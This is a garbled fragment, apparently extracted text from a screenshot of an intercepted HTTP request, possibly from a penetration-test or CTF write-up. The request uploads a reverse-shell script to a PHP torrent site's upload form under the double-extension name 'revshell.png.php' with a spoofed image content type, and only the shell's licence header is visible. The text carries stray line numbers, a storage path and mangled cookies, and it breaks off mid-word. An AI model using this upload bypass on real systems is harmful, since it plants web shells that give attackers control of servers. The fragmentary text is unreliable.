 /torrent/login.php=; /torrent/index.php=;
/torrent/index.phpfirsttimeload=1;
/torrent/torrents.phpfirsttimeload=0; saveit_0=1; saveit_1=5;
PHPSESSID=78804fa9a1ca93332275fc07cffb4415
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------357141502299392022128366​98457
17 Content-Disposition: form-data; name="file"; filename="
revshell.png.php"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take
full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not
acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
Request he